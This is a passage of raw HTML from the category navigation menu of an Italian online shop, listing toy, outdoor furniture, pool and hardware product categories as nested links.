href="https://shop.fulviapagliughi.it/it/544-gioco-di-emulazione">Gioco di emulazione</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar544"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar544"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/541-cucine-e-accessori">Cucine e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/545-banchi-lavoro-e-accessori">Banchi lavoro e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/572-tende-da-interno">Tende da interno</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/591-armi-e-armi-laser">Armi e armi laser</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/4002-walkie-talkie">walkie talkie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/532-giochi-di-legno">Giochi di legno </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/539-action-figure-modellini-e-giochi-da-pubblicita">Action figure, modellini e giochi da pubblicità</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar539"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar539"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/586-sylvanian-families">Sylvanian Families</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/588-avengers">Avengers</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2304-pokemon">Pokemon</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3996-gormiti">Gormiti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3997-super-mario">Super Mario</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/536-primi-passi-cavalcabili-e-mezzi-a-pedali">Primi passi, cavalcabili e mezzi a pedali</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/540-giochi-sportivi">Giochi Sportivi </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar540"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar540"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/542-flipper-e-freccette">Flipper e freccette </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/570-calcio-e-accessori">CALCIO E ACCESSORI </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/571-basket-e-accessori">BASKET E ACCESSORI </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2293-boxe">Boxe</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/538-monopattini-pattini-e-skate-board">Monopattini Pattini e Skate-board</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/583-calcetto-biliardo-hockey-e-ping-pong">Calcetto, Biliardo, hockey e Ping Pong</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/596-set-protezioni-e-caschetti">Set Protezioni e Caschetti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3993-pallavolo">Pallavolo</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/446-giochi-da-esterno">Giochi da esterno</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar446"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar446"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/499-casette">Casette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/498-altalene">Altalene</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar498"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar498"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/552-accessori-altalena">Accessori Altalena </a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/500-scivoli">Scivoli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3999-tappeti-elastici">Tappeti elastici</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/612-estate">Estate</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/617-palloni">Palloni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/537-mezzi-elettrici">Mezzi elettrici</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno">Arredamento da esterno</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2664"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2664"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/447-gazebo-e-ombrelloni">Gazebo e ombrelloni</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/574-piscine-e-accessori">Piscine e Accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar574"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar574"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/576-accessori-piscina">Accessori Piscina</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2250-chimico-piscine">Chimico piscine</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2669-tavoli-e-sedie">Tavoli e sedie</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2670-arredamento-professionale">Arredamento professionale</a></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/618-ferramenta">Ferramenta</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar618"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar618"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/619-idraulica">IDRAULICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar619"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar619"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/620-raccorderia-e-tubi">RACCORDERIA E TUBI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar620"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar620"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/621-raccordi-gas">RACCORDI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/622-raccordi-pressione">RACCORDI PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/623-tubi-multistrato">TUBI MULTISTRATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2665-raccordi-gas-f">RACCORDI GAS                 F</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/624-rubinetteria-e-valvolame">RUBINETTERIA E VALVOLAME</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar624"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar624"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/625-filtri-fondo">FILTRI FONDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/626-rubinetti">RUBINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/627-valvole-fondo">VALVOLE FONDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/628-valvole-ritegno">VALVOLE RITEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/629-valvole-sfera">VALVOLE SFERA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/630-utensili">UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar630"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/631-chiavi-giratubo">CHIAVI GIRATUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/632-chiavi-lavabi">CHIAVI LAVABI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/633-curvatubi">CURVATUBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/634-filiere-gas">FILIERE GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/635-morse-tubista">MORSE TUBISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/636-tagliatubi">TAGLIATUBI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/637-accessori-e-varie">ACCESSORI E VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar637"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar637"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/638-cassette-wc">CASSETTE WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/639-flessibili-lavelli">FLESSIBILI LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/640-doccette">DOCCETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/641-flessibili-docce">FLESSIBILI DOCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/642-galleggianti">GALLEGGIANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/643-gomme-lavatrici">GOMME LAVATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/644-guarnizioni-idrauliche">GUARNIZIONI IDRAULICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/645-guarnizioni-sanitari">GUARNIZIONI SANITARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/646-pasta-tubisti">PASTA TUBISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/647-parabordi-lavelli">PARABORDI LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/648-canapa">CANAPA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/649-lavatoi">LAVATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/650-sifoni">SIFONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/651-sturalavandini">STURALAVANDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/652-tubi-scarico-lavelli">TUBI SCARICO LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/653-filtri-acqua">FILTRI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/654-grigliette-lavelli">GRIGLIETTE LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/655-pilette">PILETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/656-rompigetto-rubinetti">ROMPIGETTO RUBINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/657-scalda-acqua">SCALDA ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/658-tappi-lavabi">TAPPI LAVABI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/659-tubi-gas">TUBI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/660-tubi-acqua-caldaie">TUBI ACQUA CALDAIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/661-vasi-espansione">VASI ESPANSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/662-termostati">TERMOSTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/663-rilevatori-gas">RILEVATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2465-reggitubi-pluviali">REGGITUBI PLUVIALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/664-pompe">POMPE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar664"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar664"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/665-elettropompe">ELETTROPOMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/666-idropulitrici">IDROPULITRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/667-motopompe">MOTOPOMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/668-pompe-manuali">POMPE MANUALI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1010-ferramenta-x-infissi-e-mobili">FERRAMENTA x INFISSI E MOBILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1010"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1010"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1011-accessori-avvolgibili">ACCESSORI AVVOLGIBILI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1012-cremonesi-aste">CREMONESI - ASTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1013-catenacci">CATENACCI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1014-catene-sicurezza">CATENE SICUREZZA</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1015-cerniere">CERNIERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1016-chiudiporta-e-ricambi">CHIUDIPORTA E RICAMBI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1017-chiusure">CHIUSURE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1018-cintino-tapparelle">CINTINO TAPPARELLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1019-cremonesi">CREMONESI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1020-fermapersiane">FERMAPERSIANE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1021-ghidini">GHIDINI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1022-maniglie">MANIGLIE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1023-passatoie">PASSATOIE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1024-spagnolette">SPAGNOLETTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1025-strip-portoni">STRIP PORTONI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1026-tavellini">TAVELLINI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1027-pomoli">POMOLI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1028-supporti-corrimano">SUPPORTI CORRIMANO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1029-funi-sicurezza">FUNI SICUREZZA</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2199-accessori-serramenti-metallo">ACCESSORI SERRAMENTI METALLO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2231-cricchetti">CRICCHETTI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2284-patte">PATTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2306-reggitubi-armadi">REGGITUBI ARMADI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2456-spioncini">SPIONCINI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1030-altra-ferramenta">ALTRA FERRAMENTA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1030"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1030"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1031-buche-lettere">BUCHE LETTERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1032-carrucole">CARRUCOLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1033-cassette-lettere">CASSETTE LETTERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1034-cassette-portachiavi">CASSETTE PORTACHIAVI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1035-mensole">MENSOLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1036-ruote-industriali">RUOTE INDUSTRIALI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1037-scaffalature">SCAFFALATURE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1038-bacheche">BACHECHE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1039-numeri-civici">NUMERI CIVICI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1040-articoli-per-tendaggi">ARTICOLI PER TENDAGGI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1040"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1040"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1041-bris-bris-e-accessori">BRIS BRIS e ACCESSORI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1042-aghi">AGHI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2470-ganci-tende">GANCI TENDE</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1043-minuterie">MINUTERIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1043"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1043"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1044-appendipiatti">APPENDIPIATTI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1045-cunei-spessoramento">CUNEI SPESSORAMENTO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1046-fermaporte">FERMAPORTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1047-fischer">FISCHER</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1048-ganci-x">GANCI X</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1049-molle">MOLLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1050-portachiavi">PORTACHIAVI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1051-tasselli">TASSELLI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/669-edilizia">EDILIZIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar669"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar669"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/670-utensili-ed-attrezzi">UTENSILI ED ATTREZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar670"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar670"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/671-badili-impresa">BADILI IMPRESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/672-betoniere">BETONIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/673-bocciarde">BOCCIARDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/674-borse-carpentiere">BORSE CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/675-carriole-edilizia">CARRIOLE EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/676-cazzuole-e-cazzuolini">CAZZUOLE E CAZZUOLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/677-crivelli-muratori">CRIVELLI MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/678-fermarighe">FERMARIGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/679-frattoni">FRATTONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/680-ginocchiere-piastrellisti">GINOCCHIERE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/681-raschiatori-intonaco">RASCHIATORI INTONACO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/682-intonacatrici">INTONACATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/683-levachiodi-e-levicini">LEVACHIODI E LEVICINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/684-leve">LEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/685-filo-edilizia">FILO EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/686-manici-edilizia">MANICI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/687-martelli-carpentiere">MARTELLI CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/688-martelli-muratore">MARTELLI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/689-martelline-muratore">MARTELLINE MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/690-mazze-coppia">MAZZE COPPIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/691-mazze-gemma">MAZZE GEMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/692-mazzette">MAZZETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/693-mescolatori">MESCOLATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/694-mestoli-muratore">MESTOLI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/695-pialle-gesso">PIALLE GESSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/696-pianelle-piastrellisti">PIANELLE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/697-picconi">PICCONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/698-picozzini-carpentiere">PICOZZINI CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/699-piegaferri">PIEGAFERRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/700-piombi-muratore">PIOMBI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/701-plafoni-tampico">PLAFONI TAMPICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/702-portamartelli">PORTAMARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/703-portatenaglie">PORTATENAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/704-raschia-assi">RASCHIA ASSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/705-rigatoi">RIGATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/706-tagliapiastrelle-rotelle">TAGLIAPIASTRELLE-ROTELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/707-scalpelli">SCALPELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/708-segacci-edilizia">SEGACCI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/709-spaccaroccia">SPACCAROCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/710-spatole-pavimenti">SPATOLE PAVIMENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/711-spazzoloni-industriali">SPAZZOLONI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/712-spugne-muratore">SPUGNE MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/713-squadre-muratori">SQUADRE MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/714-stadie">STADIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/715-tazze-gesso">TAZZE GESSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/716-tagliapiastrelle">TAGLIAPIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/717-tenaglie-piastrellisti">TENAGLIE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/718-torcifili">TORCIFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/719-traccialinee">TRACCIALINEE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/720-tubi-livelli">TUBI LIVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/721-livelli-acqua">LIVELLI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/722-livelli">LIVELLI</a></li><li data-depth="3"><a class="category-sub-link" 